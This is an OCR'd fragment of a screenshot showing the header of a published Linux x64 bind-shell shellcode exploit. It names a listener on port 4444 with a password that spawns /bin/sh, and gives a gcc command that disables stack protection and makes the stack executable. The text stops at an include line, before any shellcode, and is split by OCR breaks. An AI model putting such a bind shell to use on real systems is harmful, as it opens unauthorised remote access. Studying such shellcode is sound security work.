
/*

 Exploit Title: Linux/x64 - Bind_tcp 
(0.0.0.0:4444) + Password (12345678) + 
Shell (/bin/sh) Shellcode (142 bytes)

 Author: Guillem Alminyana

 Date: 2021-01-18

 Platform: GNU Linux x64

 =====================================

 Compile: 

   gcc -fno-stack-protector -z 
execstack shellcode.c -o shellcode

*/
#
include
<stdio.h>